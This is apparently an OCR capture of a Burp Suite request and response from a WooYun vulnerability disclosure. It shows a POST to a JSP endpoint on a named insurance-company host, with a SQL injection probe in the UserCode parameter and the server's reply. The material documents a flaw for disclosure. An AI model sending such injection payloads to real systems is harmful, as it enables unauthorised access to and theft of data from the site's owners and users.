 Go Cancel < > Target: http://cbs.cninsure.net ?
Request
Raw Params Headers Hex
POST /common/easytree/easytree.jsp HTTP/1.1
Host: cbs.cninsure.net
Origin: http://cbs.cninsure.net
contentType: text/html;charset=UTF-8
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/43.0.2357.134
Safari/537.36
Accept: */*
Referer: http://cbs.cninsure.net/logon/Login.jsp
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=0000WIjuLGwS9XudWpJ8Yq3ovmI:14jejna54
Content-Type: application/x-www-form-urlencoded
Content-Length: 44
treetype=OperatorCom1&UserCode=a') and 1=1--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: text/html;charset=UTF-8
Pragma: No-cache
Cache-Control: no-cache
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Content-Language: zh-CN
Content-Length: 52
Set-Cookie:
JSESSIONID=0000Dz6TmyRO5ju04On7upIOjZG:14jedbivv; Path=/
Date: Sun, 23 Aug 2015 08:49:45 GMT
Server: WebSphere Application Server/6.1
没有查询到用户所属机构数据
www.wooyun.org